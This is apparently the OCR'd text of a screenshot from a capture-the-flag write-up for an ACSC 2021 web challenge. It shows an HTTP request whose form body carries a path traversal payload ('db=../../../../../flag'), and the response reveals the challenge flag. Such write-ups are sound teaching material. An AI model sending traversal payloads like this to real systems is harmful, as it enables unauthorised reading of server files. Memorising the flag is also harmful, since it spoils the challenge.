 Request
Pretty Raw Hex \n
1 POST /api.php HTTP/2
2 Host: api.chal.acsc.asia
3 Content-Length: 68
4 Sec-Ch-Ua: "Chromium";v="93", " Not;A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/93.0.4577.82 Safari/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://api.chal.acsc.asia
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://api.chal.acsc.asia/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17
18 id=Abcabcabc&pw=Abcabcabc&c=i&c2=gd&pas=:<vNk&db=../../../../../flag
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Date: Sat, 18 Sep 2021 04:55:31 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.3.30
5 Location: /api.php?#access denied
6 Content-Length: 136
7 Content-Type: application/json
8 Via: 1.1 google
9 Alt-Svc: clear
10
11 <scripttype='text/javascript'>
12 location.href='/api.php?#accessdenied';
13 </script>
14 [
[
"ACSC{it_is_hard_to_name_a_flag..isn't_it?}\n"
]
]